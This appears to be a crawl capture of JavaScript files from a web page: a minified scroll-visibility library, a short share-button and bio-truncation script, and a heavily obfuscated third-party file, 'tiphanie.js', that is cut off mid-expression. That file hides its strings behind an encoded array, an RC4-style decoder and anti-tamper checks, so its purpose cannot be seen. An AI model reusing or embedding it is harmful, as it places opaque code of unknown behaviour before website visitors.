t=null,n=0,m={};return addEventListener("scroll",function(){var e=window.scrollY||window.pageYOffset;null!=t&&(m.velocity=e-t,m.delta=0<=m.velocity?m.velocity:-1*m.velocity),t=e,n&&clearTimeout(n),n=setTimeout(function(){t=null},30)},!1),function(e){s=!1,r=[],a=[],c=l=0,u={};var n,o,t,i,s,r,a,l,c,u;return u={init:(e=e||{}).init,elements:e.elements,appear:e.appear,disappear:e.disappear,done:e.done,reappear:e.reappear,bounds:e.bounds||0,debounce:e.debounce||50,delta:{speed:e.deltaSpeed||50,timeout:e.deltaTimeout||500}},addEventListener("DOMContentLoaded",_,!1),"complete"!==document.readyState&&"loaded"!==document.readyState&&"interactive"!==document.readyState||_(),{trigger:function(){h()},pause:function(){p()},resume:function(){f()},destroy:function(){r=[],o&&clearTimeout(o),p()}};function d(){var n,i;m.delta<u.delta.speed&&(t||(t=!0,h(),setTimeout(function(){t=!1},u.delta.timeout))),n=function(){h()},i=u.debounce,function(){var e=this,t=arguments;clearTimeout(o),o=setTimeout(function(){n.apply(e,t)},i)}()}function f(){h(),addEventListener("scroll",d,!1),addEventListener("resize",d,!1)}function p(){removeEventListener("scroll",d,!1),removeEventListener("resize",d,!1)}function h(){i||(r.forEach(function(e,t){var n,i;e&&(n=e,i=u.bounds,0<=(n=n.getBoundingClientRect()).top+n.height)&&0<=n.left+n.width&&n.bottom-n.height<=(window.innerHeight||document.documentElement.clientHeight)+i&&n.right-n.width<=(window.innerWidth||document.documentElement.clientWidth)+i?a[t]&&(a[t]=!1,l++,u.appear&&u.appear(e),u.disappear||u.reappear||(r[t]=null)):(!1===a[t]&&(u.disappear&&u.disappear(e),c++,u.reappear||(r[t]=null)),a[t]=!0)}),u.reappear)||u.appear&&(u.appear,l!==n)||u.disappear&&(u.disappear,c!==n)||(i=!0,p(),u.done&&u.done())}function _(){var e;if(!s&&(s=!0,u.init&&u.init(),e="function"==typeof u.elements?u.elements():u.elements)){n=e.length;for(var t=0;t<n;t+=1)r.push(e[t]),a.push(!0);f()}}}})();

--- FILE ---
content_type: application/x-javascript
request_url: https://isg-one.com/Frontend-Assembly/SitefinityWebApp/MVC/Scripts/Article/full-article.js?package=ISG2021&v=LTE3MDkzOTY4ODc%3d
body_size: -3133
content:
$(function() {
    $('.link-share').on('click',
        function(event) {
            event.preventDefault();
            var $target = $(this).next();
            if ($target.hasClass('d-none')) {
                $target.removeClass('d-none');
            } else {
                $target.addClass('d-none');
            }
        });
});

const ps = document.querySelectorAll('.bio');
const observer = new ResizeObserver(entries => {
    for (let entry of entries) {
        let contentRectHeightCeil = Math.ceil(entry.contentRect.height);
        // entry.target.classList[entry.target.scrollHeight > contentRectHeightCeil ? 'add' : 'remove']('truncated');
        // No-toggle version:
        if (entry.target.scrollHeight > contentRectHeightCeil) {
            entry.target.classList.add('truncated');
        }
    }
});

// Potential bug vector: this sometimes triggers the observer twice, possibly due to application of CSS styles.
// Possible fix is to go back to toggling this class (see commented out code bit above).
ps.forEach(i => {
    observer.observe(i);
});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tiphanie.js
body_size: 38133
content:
var _0x5959322c=['W5bUWQWfW4q','kXS0W5K+','Axfstmof','jI3cP2n0','W6lcLCk2WR15','W4lcO8kSbXy','nx7cS8oVbq','jt3cJCkFW7q','CCkLWPHGW7K','WP1pW4ddL8kK','WOJdR8ouWOhcNW','tmk/gNVcKG','sc7dQLRcVG','smkNaNNcMa','xWZcQ3DD','DrhdMwdcMG','pGDqW4a+','W4tcUSk2utS','W6xcHSkfBXe','emkNxCoCta','thfstmok','FSk8ptxcKq','c2RcVSovea','fSoazCo8ga','Ab/cONaD','pghcICo+iG','v8khWPRdH8kt','nxtcLmk0fG','W5jSWOq5W4e','WRbOW7RdR8kx','ECkLgHpcUq','WOaJxwvs','kCkJwCo3zG','W5xdNcZcVCoO','WQKTWQn8WR4','h0hcKmoHbq','W6pdIJ7dHhG','nCoLW5FdGCoM','WQ3dGSkSiGO','W5ldLHJcS8oq','WP8WeSoOW5C','oMhcLCoDjW','WPqYpSoAW4u','WQVdIamclG','W5JcQmoPrG8','nCkguSodFa','rdNdPv7cQW','WOZdHmkEbsO','FKJcSmo4WPK','W5FcQHldLNu','n8kFW558DG','A8kcw8ovpa','W6j3waDc','W5pdMvxdG8kK','W6jjW6yDW54','FZBdISkNELb/W7DqrSouhq','uCkHhMdcOa','bWhdKuD8','kvakWPFcLG','wv3cUSoKWOS','WPJdSSoLWQZcGa','x2xdG3FcRG','FJaYWQ/dJq','n8kBW55NAG','zmkdlhdcPG','wZhdP0RcRG','qwPewSou','WQTEvNfS','kGJdTfL8','E8oiBCkEW70','mSopWP4OW6m','W58HWPzomG','mSotWQ4pW6u','DvxdV13cLq','rSk1gXlcLa','ExlcRYtdQa','aNKwWQRcKa','W45jAq9y','W5XgWQRdJmkE','W7BdIqpcUSot','reFcNHpdNG','B0pdL2/cNq','W5ZcSqxdIwm','wSoNW5tdTSkG','WR9aAura','W58HWRHZja','lSkZuCo7wa','vY9Ss8oy','WR7dVmkUsdq','WQFcQJVcTSoopSoEjYHWp8o8FG','WRJdPa0teq','kmoPBSoTia','mMivxmkP','d1hcTmolea','ACkhd2tcUG','lCkKW5GGWRW','W4RcNmkDAYS','oNFdICowWPO','ag7cOmoNjW','CmkcoJVcQG','eh7cNSokpG','CCk7WQxdRG','AHldP1qP','sLjFx8oZ','twX2BCop','tMJdKMNcJa','hMpdI8oCWQS','tSoeW6FdPmkd','z0NcGSkyWRW','B0/cNCoSWPa','WQj5W5TWWRS','W57cHCkeWRjy','z8kij03cPq','rwVcGWtdMW','xdhdS0FcPa','WOVdVSo5WPJcRa','W6VcGZtdKLS','rCoRWOZdTq','WO0QCueP','g2/cK8kria','re3cLWe','W5VcQ8kAWQLe','W5BcVmkkyra','WQ/cO8oLDL8','DIC0WOhdKq','l3JcI8konq','xvNcHmo2W74','ueLfzmoA','ng3cISkBka','nINcQ3XC','CJW+WP/dLa','iN7cNmknlG','zg/cOSoXWOu','CSoGCmo8W50','W4ZdVxNdNCkp','bae8W4uL','g8kmW7O2WPW','ovaDWOFcKa','uI9xzCo1','wSkandNdNG','q2NdQvxcMG','mNRcI8oQka','W7HWoSo2sa','W63cUmkAWRTh','WQ5WW4n6W7y','atRdVKRdNG','fKygWPFcHa','WP7dVcq/dG','WRZdN8oRn2a','W6FdJuFdImkT','W7vEWOv6nG','WOBdQ8oJqr8','wmoGWPVdPbi','W47cTdRdHMm','wY3dSYhcGq','rxtcS8oWWR8','ymkqWParW70','WOixAgTV','W5FdRSkYmbu','WOP0tMDZ','eCoHWOSPW7i','W4DmgSoFDG','rCoDWPZdUXG','dSkyW7esWP0','W5pdReZdJ8k5','n1ZdTSoUWP4','yCoiWRldHsW','W5nBWPjigW','yYCSWQVdSa','s3VcUCoqWR4','WQFdJ8oKvfy','WRJdIc4+kW','W4jZWPyjW5q','W41WnSoBEq','WPu6w0Dj','ixdcJSoMdG','FZBdJ0hcJa','dCkRBSoJda','ymkbkr3cQG','oNxcSIXY','d2/cICocka','vSodWORdHmka','wCksWRhdUSki','WQbYW57dL8kD','t2/dL2i','d0ldUvFdJq','WOHqyK1G','raNdGKpcRG','W4NcKbtdN30','W7K2D0H1','yuldUMRcIG','W5NcI8kTtGG','W6VcOCkpWPLP','xwBcSSoJWOy','aMyGWQJcTa','gmo/WOylWO0','e8oCu8oNha','qSoDW6BdOmkz','AmksW7fuWOdcOxZdTmo3hKpcIa','W7tdRWZcTmo4','W5tcL8kPWRjC','wIddNMqe','W4ZdScxcK8oF','m8o0B8oqgW','oKGFWPJcLW','mCk9B8o1EW','FbpdGMRcHG','W5ZdILRdJ8k/','eNFdK8oEWQW','g0aPWR7cOG','ifdcKCkclq','zCkGqmoOgG','W4pcMmkuCbm','m3Gdi3K','jmkKW5SUWQy','pxhcM8oHnW','agydW6hcPq','AmkoWQ0rfq','z1pdLwdcHq','ihZcKSkciq','W6bQtYf4','W7hcOSkZWQL6','WReRe8oYW4i','tmkmWO/dVCkR','WQnNW4PpWPS','W41UWRyBW4e','W6RcLmkqrrK','a1tcUCkObq','ydyGWPRdJq','WR9uv3fd','W7/cGCkNWRLA','W43cO8kOWReM','c8k2AmoJFG','v8kHqmozjq','WOu2ncHN','dcfxWP3dMW','DLpdN1FcHG','v0VdUw/cOq','W51fu8o/yq','W5mNlYvX','E0BcPCkHBW','teD+smo+','keGFWOhcGG','W5FdMhFdTmk+','tfr7qSoW','umkRgNRcGG','wZldSfZcRW','fSoaD8omaG','oY95wCow','xCoaW7tdOmkh','jxZcH8kqiq','W699rcD4','kZxdLfr9','kCkGW4qeWQC','xvNdUmo/WRW','WQFcQtZcSCoopmkckcbZh8oI','W7WHWRrOla','ySkdlu/cQq','mw7cM8o8mG','xaZdP0xcUW','W4NdKCoAtYe','qCk1g3JcIa','W6qZoG99','DhHeBW','gCkJW7T6Dq','WPhdP8oJBqO','WRzlWRBcKCo9','W5GZdW52','W4xcSbtdHM4','W6JcRcJdNuS','nCoDW43dKCkp','W6XyWOL8kq','wgTmvCo0','jbxcVCkUmW','gvFcO8oFdq','f8oKWQeRW7S','W41vzXvk','r8kIWPxcKmoZ','a1/cU8kaea','xCkNagJcNW','WOu1FhHY','wqOaWPNdJa','WQG2WRi','aSoiD8odfW','W7/dNwhdQCkp','W4xdUgddQCk6','WQldMmotWQJcSG','W4RcQditi8kEW5hcHW','W65OWRu9W7S','n8kHW4HSAq','W7zehmoSBq','qMLssmoX','W4lcK8k7WRLo','W71eWPPIpW','dCo9rCoEaa','ffRdTmoMWPm','we3cHre','W5TmWRT1oW','iMhcL8o1nW','W6JcLbldSvG','F8ozymkAW5y','FCkXWOPHW7O','e8oQWOeUW7O','aWddGtn5','FINdGmophW','WPFdUmkEdW4','vMHUs8or','rmkqWPHOW4m','qSkzWPFdGmkT','WQddJ8k6iWu','WPa4vG5D','mMWUoMm','W6pcLCokW4hcMa','W4HfzgHu','jNRcPHyE','wCkoiwBcPG','z8o/WRNdMZm','dsRdOxTw','WPRdRmoLWOtcJG','BfpdU1xcIW','subGwmoM','h1tdI8o+WOO','WRDZW4NdO8kq','W7pcT8kFCH4','WPRdPCkvfb4','kN8oo3u','WO1uW6nuWPG','W6ntmCo4vG','ACo6W63dR8k9','W6jEWODYcW','W7ldMgFdRCkB','W4FdKu3dISkT','gSo0WQS/W4u','cMddRmo2WQK','W7FcGHtdOu0','FZ3cISoqgI5sW68','zCkoySoDCq','vSoAW5pdOSkj','WQpdMCobW4FcSG','WOz9W7BcKCoF','WQfhBuDq','WOu1jSosW7W','tCkRWPvEW5W','C8oeWRVdHt0','WPaLpSowW4u','WQ7dVmojDhi','BxzTDmoD','WRL6W5ZdQmkz','v2NcOu7cLW','WO3dI8oxugS','W5VcVmkWBc4','W58Badz3','odqcp8koyCoiqZVdG2W','zMVcL8oTWPy','x8kdWO3dJCkl','W5/cG8kWWQfE','WO4Engfq','W5TzvG5f','buBcTSoFgG','W78QlrjY','cqZdHLXn','mZddSvjO','ESoVW58uWOa','DgJdKL7cRq','bXddLexcJCkjqw1AECoXWRe','qJFdTehcSG','g1tdGSouaG','qCkyWO/dGCku','iMhcKCkssq','W6RcPGxdOLW','W7fjWRDxka','WQz5W4/dL8ka','bemgi38','DfLsrmoF','dSkeW78tWP8','dSkvW4rFyq','wg7dL37cQq','WPzmW67dLCk8','W4xcNCkutXq','Dh3cJtJdNq','vLnWrSo5','vmkiWR5yW7e','ecetWQPA','W5PHW7nNW7e','uCksr8oZqq','qK3cLbNdMa','BcpdPK0X','W5vRWRH6ca','qLlcRCkmpa','BCo9erZcPa','WRmxt2D/','W5XkW4BdP8kI','gmkfW6TGuq','WQ7dL8kWdte','rCoSAmkDW70','cmoPWPWIW6e','W7/dOmkyW5VcNq','aeNdL8ovda','W5RdTgxdQSkv','W7dcQt7dT0O','rmoaqSoFpq','WPOQl8oiW70','fmkwW7KmWOq','WPJdUsaJoq','dmkoW4a2WQm','bSkIsSoJjW','pZZdP3ldOq','iXFdGuz4','WQNcVJ7dVxG','BCkAtmodlW','DMVcMCoZWOK','caJdLeDI','D8kXWQxdI8kO','fSkoW6mWWOS','WPy+Ah5Q','AhZdOg8R','W61oWPnZlq','ubpdVetcUW','sSkwkWFcOq','W480WQOvfq','twZcNCouWQq','nrxcN8kUfG','W4hcOSkaBti','W5xcVtxdMuq','WO84W4b7WQe','ne7dOCoXWPe','W59HWQK','W5ddNKJdJSk8','uhtcTcyxCr0uWOBcPmoUxa','WOFdUSoJWR7cKa','BdddHwGq','WQBdUCoYegOqW6LdcCkmafG','ASkKWOldU8k4','WPnsr3fL','W6TXhmosvW','i8kHtmoLaa','aulcLSoGfW','WP01kmoUW7G','tSk0g3JcHG','CND9q8oj','W6WOoJft','WQFdVCo1WPhcTG','W45zWQuBW7q','srxdUhqg','WOhdQCo5WQhcIq','cSkEW5nFzG','cCkkW5D5DG','WORdICkYxrO','WQjGBunl','FhdcMmoMWPC','maNdTg/dIW','uCo2xCkDW5W','uCkCt8oblG','uhPWv8or','WQfoW4jDWOe','Bmk6WRRdRmk7','ctCNW4GS','W4ThCN1u','WP3dMCoPuN0','uCk8gMtcGW','W6ZcQCkbWPvZ','W75ug8o3ra','WObZhCovrW','BwXICCoD','xCoDW6pdR8ke','W6X7WP8bW7W','WQS4W750WRG','W4TYWQKiWRy','DmkEWRNdHmk4','rLnBu8om','WOL/rvyP','WQ9ZW4HxW6m','hSo4W4D2bW','WPldGmo3xv8','asddL8ojlW','mCkuW69pcG','W4tcH8koybi','hcOBW5aa','as8qW7uB','kJJdG3ldQq','pSkRwCoIyG','W47dJvRdJCka','qSkzgrVcNW','W43cVCofxMqAW7xdOYHyA0S','FcNdMh7cOG','Ccq7WPBdMa','WRVdISo3thG','F8o5WR7dSG8','W77dP8kgW4tdTW','WP9/W7rEWPC','W7tcG8kkWRDR','W67dPCkze2S','W692d8o5sa','sJddGuZcVW','W6T3p8o7va','y0lcRSoyfa','smkqWOJdNSkk','W79qlITh','ymk3bWVcIG','W75rmdu','A3b9D8oq','v0TJE8oX','ig7dRCoiWQC','hMxcJqBdSa','D8oFWRJdIcu','rmohWPxdOH0','W71dEtfB','wSkJeZFcHW','W6pdSr3cN8oi','WR7dM8kxcta','W5BdIHJcPmog','paOxW4Gh','WRZdQ8ovBq','wKX4E8oR','h8oNWOZdLtm','WQ9gW4LwWOW','WOJdPmoDWP7dQa','WOpdQY0dgW','qvtcSmkwaq','W41fWPvpjG','cL7cKmkgcW','uwFcLYddIG','WO7dGSopkX8','W4JcVmoavgqzWRddGZr5vgNcVa','u8kpWRFdMmkw','oSkgxCo5zW','dCktW7ixWRK','af3cNmoDAa','F8odjmomyG','FchdIh80','W5zQWRnCca','d8kwW4H+AW','W7NcJSkpW5ddSsm6dCoHW5dcQSkNWO0','W6JdUY7cT8o9','WRu2hCoRW5C','WOu1etfL','DmoHW6VcNCkn','WPBcQGuwva','W6znWQ0RW6m','wXxdGraQ','iqVdKKDR','WQfpW5XDWOu','zCo3tmktW4O','hLlcSmkM','sSkBjJhdNq','W6xdLuVdL8kV','BXatWP7dJa','bgRcPmkxoq','WRRdNWKanG','a1NcTmkKbW','lshdNx7dSq','yHdcLmoTWRO','pbC5W4qH','xIfPDW','CmolWQZdII8','W5hcRbddL2u','cKldJmoBWPi','kmkhW5GQWRa','aG3dRLVdQW','WQhdNryBcW','W45vWOW0W5S','o00DWORcHG','sshcL8oJW7e','WRjCDKXx','WOv5qxje','DvjTzCou','W7hdKcldHCky','mJ7dHxFdUG','WR5dW5HMWR8','W4fgg8o7EG','FSkdldpcUW','WQPXW5xdQ8ks','W4LNWQpdS8k4','tSkKWOBdKmkf','WRDcdZfL','y0rGu8oT','BePnrmoB','bSopzmo+bG','WRPjW5FcVmoT','dSk7ACo+wa','B8kuWOBdH8oN','FXSSWPhdUa','WQzUW5VdRmkb','k8owt8ox','DH0xWR3dMa','oJ7dHu7dPa','ydxcOSkKBG','pmkYs8o9Ea','ighdL8oFcG','eSo7rmo/eG','bCksW4zVDa','CG3dHMpcKq','WPNdQCoJWPRcTa','FrfGwSoq','W5JcGCkA','vSkUASobka','eSktW7TJrG','j8kCW4HJcG','C8krjXFcOa','W6j4W6ybW5K','Ah7cKZhdVW','W647oGvL','W41kh8oitq','i8kHumobda','k0FcR8k8ma','W7rkWP93nG','WOrSW4pcHSoH','dKm9lL8','phvqW4mU','dCkyCmov','jGldJvD6','tmkwnNdcPW','W5FcImk2AWy','rCo0BCkyW7e','qSo5xCkvW48','i28Ao3S','yXNdGWzR','uSowqSoYeG','xSoJW6VdImkU','W7O+DMbU','WQX+W4NcRmoW','vLRcIXJdUG','hcGAW50t','W5ZdKehdH8kN','eWRdLfn/','WPH9W7xcMCoD','qu/cM8oBWPW','ybdcTSoAWPW','W6JcQWddIMm','W6noWOXRoG','B39cCCoL','W41DzHzk','WQhdSmoNWRdcIG','qLNcPGtdNq','vmk7WPldGmk5','AmoVW5BdJ8k7','WRRdQ8olDKC','FSkkjINcOG','W47cTCoevMKFW5ddSWT8ywW','W7RdVMhdO8kd','FcVdGuFcHG','dCkzW5z9CG','kmkRumoJBq','sSkOdwJcIa','ovOlWR7dRG','jv7dSmkIcG','aSoaA8offW','B8oPW5ZdKSoK','WPZcO8kqaXq','WOfpW6JdHCoJ','lwZcMmoGaa','WRPmW5VdHCkN','WRSjeG','b8oXWPWNW58','FLjZACog','WQRdMrVcSmoM','W4SmgSoJta','vSkKz8otpq','WQn/W4XMWPK','BCkoWROeW7a','EmkgnH3cUW','deRcTConaG','wSkYW63dMCkZ','WOujpSo0W5a','i8k5WPlcK8o6F25fW7/cJ8ot','xaNdGxaD','WRvAzvjj','nv1UWPldQW','Ae3cSmo5WOm','cmkdW5fHDG','W4/cO3HOtCoNWQFcGHZdG8oBrCkA','WQzeW4LfWRW','C8k1cqFcIW','eCo+W4vFrG','rSk3gH/cHW','yCkgpqBcTG','W7WNks1A','nshdSfbC','uhDRq8ox','WRZcMSkUutS','qs9zt8oh','CCkmo1JcKG','mHyjW58J','FdqtWRtdLG','ECkwnWRcPq','W5BcLCkECsS','xrCxW4iA','ph/dP8oMWQW','W51RlmoDiW','W4/cImk6WODm','W4b1WO4wW4e','qSo5WRhdPKC','nSkeWPJdI8k1','WQeRc8otW7a','W43dGv3dICkn','W4jkWPvJoa','v8olW6JdPCko','WRXdBwnY'];function _0x5959322d(a,b){a=a-0x161;var c=_0x5959322c[a];if(_0x5959322d['QTlfZu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5959322d['cbgwRO']=h,_0x5959322d['LQtaEB']={},_0x5959322d['QTlfZu']=!![];}var e=_0x5959322c[0x0],f=a+e,g=_0x5959322d['LQtaEB'][f];if(g===undefined){if(_0x5959322d['ffWtYV']===undefined){var i=function(j){this['ggHPFf']=j,this['VnFTmW']=[0x1,0x0,0x0],this['qSuEFl']=function(){return'newState';},this['qqRJEN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['topvHv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DHXgDR']=function(){var j=new RegExp(this['qqRJEN']+this['topvHv']),k=j['test'](this['qSuEFl']['toString']())?--this['VnFTmW'][0x1]:--this['VnFTmW'][0x0];return this['Oxaqmp'](k);},i['prototype']['Oxaqmp']=function(j){if(!Boolean(~j))return j;return this['uzzRCA'](this['ggHPFf']);},i['prototype']['uzzRCA']=function(j){for(var k=0x0,l=this['VnFTmW']['length'];k<l;k++){this['VnFTmW']['push'](Math['round'](Math['random']())),l=this['VnFTmW']['length'];}return j(this['VnFTmW'][0x0]);},new i(_0x5959322d)['DHXgDR'](),_0x5959322d['ffWtYV']=!![];}c=_0x5959322d['cbgwRO'](c,b),_0x5959322d['LQtaEB'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x5959322d;while(!![]){try{var c=-parseInt(X(0x3d0,'0Ia['))+-parseInt(X(0x18d,'o3O%'))+parseInt(X(0x383,'FFRm'))*-parseInt(X(0x242,'C^Ce'))+-parseInt(X(0x1b5,'o3O%'))+parseInt(X(0x363,'FjSM'))+parseInt(X(0x32a,'[C*W'))+parseInt(X(0x1be,'90T!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5959322c,0xdfbaa),!function(){var Y=_0x5959322d,c={};c[Y(0x20f,'#kST')]=function(H,I){return H<I;},c[Y(0x168,'osXx')]=function(H,I){return H!==I;},c[Y(0x18c,'W!Ia')]=function(H,I){return H===I;},c[Y(0x29d,'yAQ)')]=function(H,I){return H+I;},c[Y(0x3ba,'X8dc')]=function(H,I){return H*I;},c[Y(0x210,'#kST')]=function(H,I){return H-I;},c[Y(0x293,'o3O%')]=function(H,I){return H<I;},c[Y(0x415,'rjzD')]=function(H,I){return H===I;},c[Y(0x311,'*lbb')]=function(H,I){return H+I;},c[Y(0x2a6,'Oc#Q')]=function(H,I){return H-I;},c[Y(0x17f,'Oc#Q')]=function(H,I){return H!==I;},c[Y(0x323,'!xZ$')]=function(H,I,J,K,N,P,R,T,U,V,W){return H(I,J,K,N,P,R,T,U,V,W);},c[Y(0x3f8,'8RrL')]=function(H,I){return H||I;},c[Y(0x328,'mJOB')]=function(H,I){return H(I);},c[Y(0x256,'W!Ia')]=function(H){return H();},c[Y(0x2ea,'FjSM')]=function(H,I,J,K,N,P,R,T){return H(I,J,K,N,P,R,T);},c[Y(0x2b4,'0Ia[')]=function(H,I){return H!==I;},c[Y(0x2ac,'[C*W')]=function(H,I){return H!==I;},c[Y(0x2ae,'W!Ia')]=function(H,I){return H!==I;},c[Y(0x3ec,'osXx')]=function(H,I){return H!==I;},c[Y(0x31a,'G0N5')]=function(H,I){return H!==I;},c[Y(0x222,'90T!')]=function(H,I){return H!==I;},c[Y(0x2fd,'nsG%')]=function(H,I,J,K,N,P,R){return H(I,J,K,N,P,R);},c[Y(0x314,'CtQJ')]=function(H){return H();},c[Y(0x386,'*lbb')]=function(H,I,J,K,N){return H(I,J,K,N);},c[Y(0x414,'G0N5')]=function(H,I){return H||I;},c[Y(0x3cd,'yAQ)')]=Y(0x364,'jz(N')+Y(0x2ef,'W!Ia')+Y(0x2a4,'dZVn')+Y(0x2ee,'Oc#Q')+Y(0x26a,'igBS')+Y(0x407,'jz(N')+Y(0x185,'osXx')+Y(0x1f2,'#uvL')+Y(0x315,'dXcc')+Y(0x27f,'I2lJ')+Y(0x2bc,'o3O%')+Y(0x25a,'*lbb')+Y(0x277,'m7Yn')+Y(0x3e4,'m7Yn')+Y(0x3ce,'8RrL')+Y(0x1cb,'FjSM')+Y(0x27c,'4a^y')+Y(0x214,'C^Ce')+Y(0x22e,'XIkz')+Y(0x36d,'hs1J')+Y(0x17c,'SP9P')+Y(0x1c0,'cOsI')+Y(0x39f,'dZVn')+Y(0x302,'o3O%')+Y(0x1c2,'C^Ce')+Y(0x289,'C^Ce')+Y(0x40a,'!xZ$')+Y(0x290,'!xZ$')+Y(0x2da,'rjzD')+Y(0x341,'keN2')+Y(0x36e,'60q2')+Y(0x405,'CtQJ')+Y(0x22f,'igBS')+Y(0x219,'FjSM')+Y(0x20a,'Ytro')+Y(0x342,'cOsI')+Y(0x1b3,'0Ia[')+Y(0x3cc,'yAQ)')+Y(0x375,'igBS')+Y(0x327,'[C*W')+Y(0x321,'bT&*')+Y(0x24f,'yAQ)')+Y(0x2c5,'$VKZ')+Y(0x2e9,'#kST')+Y(0x1a7,'o3O%')+Y(0x1e8,')f&u')+Y(0x352,'*lbb')+Y(0x224,'G0N5')+Y(0x21d,'dMSV')+Y(0x1ee,'G0N5')+Y(0x3e8,'igBS')+Y(0x205,'mJOB')+Y(0x3d8,'9Zmk')+Y(0x181,'SP9P')+Y(0x34c,'m7Yn')+Y(0x1e6,'NGcN')+Y(0x2e2,'dMSV')+Y(0x180,'rjzD')+Y(0x194,'keN2')+Y(0x201,'Xuvu')+Y(0x1c1,'hY[j')+Y(0x288,'nsG%')+Y(0x301,'bT&*')+Y(0x409,'igBS')+Y(0x3c0,'0Ia[')+Y(0x259,'$VKZ')+Y(0x39b,'9Zmk')+Y(0x199,'!$6Q')+Y(0x21c,'dMSV')+Y(0x20d,'W!Ia')+Y(0x233,'60q2')+Y(0x372,'C^Ce')+Y(0x275,'!xZ$')+Y(0x1c5,'4a^y')+Y(0x3b6,'90T!')+Y(0x377,'[C*W')+Y(0x212,'4a^y')+Y(0x287,'!$6Q')+Y(0x2d3,'keN2')+Y(0x2a3,'osXx')+Y(0x3fc,'nsG%')+Y(0x1ce,'FFRm')+Y(0x350,'CtQJ')+Y(0x2f4,'SP9P')+Y(0x3f1,'!$6Q')+Y(0x1a9,'Ytro')+Y(0x31d,'cwLb')+Y(0x319,'C^Ce')+Y(0x1ef,'#uvL')+Y(0x34f,'#uvL')+Y(0x374,'nbx)')+Y(0x1e0,'FjSM')+Y(0x28c,'cOsI')+Y(0x3e9,'W!Ia')+Y(0x29a,'Xuvu')+Y(0x2fe,'CtQJ')+Y(0x36c,'osXx')+Y(0x1b0,'igBS')+Y(0x252,'Oc#Q')+Y(0x244,'rjzD')+Y(0x35c,'Oc#Q')+Y(0x190,'hs1J')+Y(0x2df,'hs1J')+Y(0x2b9,'jz(N')+Y(0x1f7,'mJOB')+Y(0x272,'yAQ)')+Y(0x240,'G0N5')+Y(0x2e3,'Oc#Q')+Y(0x291,'m7Yn')+Y(0x24b,'osXx')+Y(0x17d,'Xuvu')+Y(0x19b,'hY[j')+Y(0x417,'mJOB')+Y(0x23d,'X8dc')+Y(0x29f,'dMSV')+Y(0x2e5,'yAQ)')+Y(0x269,'o3O%')+Y(0x38f,'nsG%')+Y(0x1d6,'$VKZ')+Y(0x34a,'keN2')+Y(0x2c7,'W!Ia')+Y(0x178,'*lbb')+Y(0x1c3,'FFRm')+Y(0x3ee,'#kST')+Y(0x3c2,'!xZ$')+Y(0x33a,'8RrL')+Y(0x2f8,'hs1J')+Y(0x381,'FjSM')+Y(0x286,'SP9P')+Y(0x1fb,'nbx)')+Y(0x22a,'CtQJ')+Y(0x232,'o3O%')+Y(0x173,')f&u')+Y(0x1d1,'dMSV')+Y(0x25d,'WRZw')+Y(0x24e,'hY[j')+Y(0x1b9,'I2lJ')+Y(0x246,'dMSV')+Y(0x39a,'hY[j')+Y(0x162,'hY[j')+Y(0x3d4,'igBS')+Y(0x18e,'CtQJ')+Y(0x23a,'*lbb')+Y(0x2fb,'hs1J')+Y(0x3e2,'Ytro')+Y(0x23c,'SP9P')+Y(0x403,'4a^y')+Y(0x270,'C8Cl')+Y(0x1ca,'W!Ia')+Y(0x2be,'FFRm')+Y(0x38a,'mJOB')+Y(0x3d2,'!$6Q')+Y(0x251,'!xZ$')+Y(0x198,'*lbb')+Y(0x215,'bT&*')+Y(0x2ab,'jz(N')+Y(0x1ae,'90T!')+Y(0x3b4,'dXcc')+Y(0x3f9,'mJOB')+Y(0x393,'yAQ)')+Y(0x1df,'nbx)')+Y(0x274,'Ytro')+Y(0x216,'60q2')+Y(0x34b,'keN2')+Y(0x39d,')f&u')+Y(0x30b,'jz(N')+Y(0x239,'(Z*0')+Y(0x33c,'XIkz')+Y(0x169,'o3O%')+Y(0x3eb,'NGcN')+Y(0x3c8,'bT&*')+Y(0x206,'!$6Q')+Y(0x26d,'NGcN')+Y(0x34d,'dXcc')+Y(0x3d5,'nsG%')+Y(0x184,'I2lJ')+Y(0x325,'dMSV')+Y(0x2d0,'dMSV')+Y(0x183,'hs1J')+Y(0x40c,'SP9P')+Y(0x213,'dXcc')+Y(0x1ac,'WRZw')+Y(0x3f4,'dXcc')+Y(0x3d9,'nbx)')+Y(0x258,'Ytro')+Y(0x1b4,'o3O%')+Y(0x1a1,'0Ia[')+Y(0x1ff,'osXx')+Y(0x32e,'(Z*0')+Y(0x34e,'hY[j')+Y(0x300,'X8dc')+Y(0x25e,'G0N5')+Y(0x362,'dMSV')+Y(0x1f6,'!$6Q')+Y(0x412,'4a^y')+Y(0x32c,'keN2')+Y(0x2b1,')f&u')+Y(0x24d,'W!Ia')+Y(0x391,'X8dc')+Y(0x3c1,'hs1J')+(Y(0x1e1,'cwLb')+Y(0x1d2,'Ytro')+Y(0x401,'8RrL')+Y(0x2b6,'nsG%')+Y(0x3e0,'Oc#Q')+Y(0x3a9,'9Zmk')+Y(0x1d0,'cwLb')+Y(0x40f,'FjSM')+Y(0x37b,'dZVn')+Y(0x3b8,'rjzD')+Y(0x358,'Oc#Q')+Y(0x1ad,'SP9P')+Y(0x2c4,'!xZ$')+Y(0x2f9,'FjSM')+Y(0x1f5,'m7Yn')+Y(0x1db,'XIkz')+Y(0x1dd,'rjzD')+Y(0x331,'m7Yn')+